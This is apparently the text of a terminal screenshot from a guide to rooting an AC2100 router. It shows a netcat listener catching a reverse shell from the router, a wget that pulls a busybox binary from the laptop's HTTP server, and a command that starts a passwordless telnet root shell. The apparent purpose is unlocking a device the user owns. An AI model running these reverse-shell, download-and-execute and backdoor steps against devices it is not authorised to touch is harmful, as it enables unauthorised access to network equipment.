 ⌥⌘1 ~/Downloads/ac2100guide ⌘1 ~/Downloads/ac2100guide ⌘2
~/Downloads/ac2100guide
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.31.1 - - [23/May/2020 12:23:31] "GET /busybox HTTP/1.1" 200 -
~/Downloads/ac2100guide
❯ netcat -nvlp 31337
Connection from 192.168.31.1:63649
cd /tmp
wget http://192.168.31.177/busybox
Connecting to 192.168.31.177 (192.168.31.177:80)
busybox              100% |*******************************|  1590k  0:00:00 ETA
chmod a+x ./busybox
./busybox telnetd -l /bin/sh
~/Downloads/ac2100guide
src:
dst:
.
Sent 1 packets.
~/Downloads/ac2100guide took 2s
❯